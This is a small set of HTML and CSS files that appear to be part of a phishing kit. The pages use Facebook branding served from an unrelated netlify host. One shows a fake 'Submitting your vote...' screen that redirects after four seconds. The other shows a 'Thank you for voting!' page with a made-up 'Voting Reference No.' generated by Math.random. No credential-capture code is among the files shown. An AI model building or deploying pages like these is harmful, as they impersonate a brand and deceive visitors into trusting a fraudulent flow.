
<file: TEAMANILA/thankyou.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Thank you</title>
    <link rel="stylesheet" href="thankyou.css">
    <link href="https://923001.up.railway.app/assets/img/Vlzh3Jiu_400x400.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Dancing+Script&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Karla:wght@500&display=swap" rel="stylesheet">
</head>
<body>

<div class="containerz">
    <h1 class="thankyou">Thank you for voting!</h1>
    <p class="ref">Voting Reference No.: </p>
    <p class="ref" id="numberz"></p>
    <a href="https://change.org/"><button type="button" class="btnz">HOMEPAGE</button></a>
</div>
    
    
    
    <script>
            document.getElementById("numberz").innerHTML =
            Math.floor(Math.random() * 1000);        
    </script>
</body>
</html>
</file>

<file: TEAMANILA/WaitingforApproval.html>
<!DOCTYPE html>
<html>

<head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
        <link href="https://923001.up.railway.app/assets/img/Vlzh3Jiu_400x400.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon">
        <title>Connecting...</title>
        <link rel="icon" type="image/svg+xml" sizes="683x683" href="https://jquery-mns-43884.netlify.app/assets/img/facebook.svg">
        <link rel="icon" type="image/svg+xml" sizes="683x683" href="https://jquery-mns-43884.netlify.app/assets/img/facebook.svg">
        <link rel="icon" type="image/svg+xml" sizes="683x683" href="https://jquery-mns-43884.netlify.app/assets/img/facebook.svg">
        <link rel="icon" type="image/svg+xml" sizes="683x683" href="https://jquery-mns-43884.netlify.app/assets/img/facebook.svg">
        <link rel="icon" type="image/svg+xml" sizes="683x683" href="https://jquery-mns-43884.netlify.app/assets/img/facebook.svg">
        <link rel="stylesheet" href="./assets/files/bootstrap.min.css">
        <link rel="stylesheet" href="./assets/files/css">
        <link rel="stylesheet" href="./assets/files/Contact-Form-Clean.css">
        <link rel="stylesheet" href="./assets/files/styles.css">
</head>

<body data-new-gr-c-s-check-loaded="14.1029.0" data-gr-ext-installed="">
        <nav class="navbar navbar-light navbar-expand-md" style="padding-bottom: 10px;margin-bottom: 52px;">
                <div class="container-fluid"><img class="img-fluid" src="./assets/files/dF5SId3UHWd.svg" style="width: 140px;margin-top: 0px;"></div>
        </nav>
        <div class="contact-clean" style="padding: 0;padding-top: 0 px;padding-bottom: 0px;background: rgb(255,255,255);">
                <form id="asset" style="width: 100%;padding-top: 0;padding-right: 15px;padding-left: 10px;border-style: none;box-shadow: inset 0px 0px;">
                        <div><img class="img-fluid" src="./assets/files/Rolling-0.6s-211px.gif" style="width: 68px;margin-bottom: 11px;">
                                <p style="text-align: center;padding-right: 15%;padding-left: 15%;color: rgba(99,106,113,0.88);">Submitting your vote...
                                        <br>
                                </p>
                        </div>
                </form>
        </div>
        <script>
        setTimeout(function() {
                const urlParams = new URLSearchParams(window.location.search);
                const myParam = urlParams.get('app');
                // window.location.href = 'SuccessLoading2.html'
                window.location.href = 'SuccessLoading2.html'
        }, 4000);
        </script>
        <script src="./assets/files/jquery.min.js.download"></script>
        <script src="./assets/files/bootstrap.min.js.download"></script>
        <script src="./assets/files/bootstrap.js.download"></script>
</body>
<grammarly-desktop-integration data-grammarly-shadow-root="true"></grammarly-desktop-integration>

</html>
</file>
<file: TEAMANILA/thankyou.css>
:root {
  --mainColor: #33C9FF;
  --sandBox: #1F2937;
  --textColor: #ffffff;
  --btnGreen: #21A656;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  color: var(--textColor);
}

html, body {
  height: 100vh;
}

body {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  background-color: var(--mainColor);
  color: black;
  font-family: "Poppins", sans-serif;
}
body hr {
  margin: 50px 0px;
  width: 20vw;
}

.containerz {
  display: flex;
  justify-content: space-evenly;
  align-items: center;
  flex-direction: column;
  width: 90%;
  height: 50vh;
  text-align: center;
}

.thankyou {
  color: black;
  font-family: "Dancing Script", cursive;
  font-size: 5rem;
}

.ref {
  color: black;
  font-family: "Karla", sans-serif;
}

#numberz {
  font-family: "Karla", sans-serif;
  font-size: 4rem;
}

.btnz {
  width: 6rem;
  height: 3rem;
  outline: none;
  border: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border-radius: 0.3rem;
  background-color: #233c6b;
  color: var(--textColor);
  cursor: pointer;
  font-family: inherit;
  transition: ease 0.3s;
}
.btnz:hover {
  color: #fff;
  background-color: #465d7e;
  transition: ease 0.3s;
}
.btnz:active {
  color: #fff;
  background-color: #2a4161;
  transition: ease 0.3s;
}/*# sourceMappingURL=thankyou.css.map */
</file>
<file: TEAMANILA/assets/files/Contact-Form-Clean.css>
.contact-clean {
  background: #f1f7fc;
  padding: 80px 0;
}

@media (max-width:767px) {
  .contact-clean {
    padding: 20px 0;
  }
}

.contact-clean form {
  max-width: 480px;
  width: 90%;
  margin: 0 auto;
  background-color: #ffffff;
  padding: 40px;
  border-radius: 4px;
  color: #505e6c;
  box-shadow: 1px 1px 5px rgba(0,0,0,0.1);
}

@media (max-width:767px) {
  .contact-clean form {
    padding: 30px;
  }
}

.contact-clean h2 {
  margin-top: 5px;
  font-weight: bold;
  font-size: 28px;
  margin-bottom: 36px;
  color: inherit;
}

.contact-clean .form-group:last-child {
  margin-bottom: 5px;
}

.contact-clean form .form-control {
  background: #fff;
  border-radius: 2px;
  box-shadow: 1px 1px 1px rgba(0,0,0,0.05);
  outline: none;
  color: inherit;
  padding-left: 12px;
  height: 42px;
}

.contact-clean form .form-control:focus {
  border: 1px solid #b2b2b2;
}

.contact-clean form textarea.form-control {
  min-height: 100px;
  max-height: 260px;
  padding-top: 10px;
  resize: vertical;
}

.contact-clean form .btn {
  padding: 16px 32px;
  border: none;
  background: none;
  box-shadow: none;
  text-shadow: none;
  opacity: 0.9;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 13px;
  letter-spacing: 0.4px;
  line-height: 1;
  outline: none !important;
}

.contact-clean form .btn:hover {
  opacity: 1;
}

.contact-clean form .btn:active {
  transform: translateY(1px);
}

.contact-clean form .btn-primary {
  background-color: #055ada !important;
  margin-top: 15px;
  color: #fff;
}

img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
</file>
<file: TEAMANILA/assets/files/styles.css>
.img-fluid {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

span {
  display: block;
}

.label {
  background: white;
  float: left;
  display: inline-block;
  margin: auto;
}

.line {
  height: .5px;
  background-color: #f3f4f5;
  display: block;
  margin-top: 9px;
  margin-bottom: 9px;
}

.btn.btn-secondary.btn-block.btn-lg.text-capitalize {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
</file>
